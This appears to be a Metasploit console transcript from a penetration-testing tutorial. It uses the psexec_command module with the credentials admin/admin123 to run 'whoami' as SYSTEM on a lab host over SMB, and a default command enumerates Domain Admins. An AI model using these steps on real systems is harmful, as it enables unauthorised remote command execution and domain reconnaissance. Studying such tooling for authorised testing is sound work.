 msf> use auxiliary/admin/smb/psexec_command
msf auxiliary(psexec_command) > show options

Module options (auxiliary/admin/smb/psexec_command):

   Name       Current Setting                    Required  Description
   ----       ---------------                    --------  -----------
   COMMAND    net group "Domain Admins" /domain  yes       The command you want to execute on the remote host
   RHOSTS                                        yes       The target address range or CIDR identifier
   RPORT      445                                yes       The Target port
   SMBDomain  WORKGROUP                          no        The Windows domain to use for authentication
   SMBPass                                       no        The password for the specified username
   SMBSHARE   C$                                 yes       The name of a writeable share on the server
   SMBUser                                       no        The username to authenticate as
   THREADS    1                                  yes       The number of concurrent threads
   WINPATH    WINDOWS                            yes       The name of the remote Windows directory

msf auxiliary(psexec_command) > set COMMAND "whoami"
COMMAND => whoami
msf auxiliary(psexec_command) > set RHOSTS 192.168.6.132
RHOSTS => 192.168.6.132
msf auxiliary(psexec_command) > set SMBUser admin
SMBUser => admin
msf auxiliary(psexec_command) > set SMBPass admin123
SMBPass => admin123
msf auxiliary(psexec_command) > exploit

[*] 192.168.6.132:445 - Executing the command...
[*] 192.168.6.132:445 - Getting the command output...
[+] 192.168.6.132:445 - Command completed successfuly! Output:
nt authority\system

[*] 192.168.6.132:445 - Executing cleanup...
[*] 192.168.6.132:445 - Cleanup was successful
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(psexec_command) >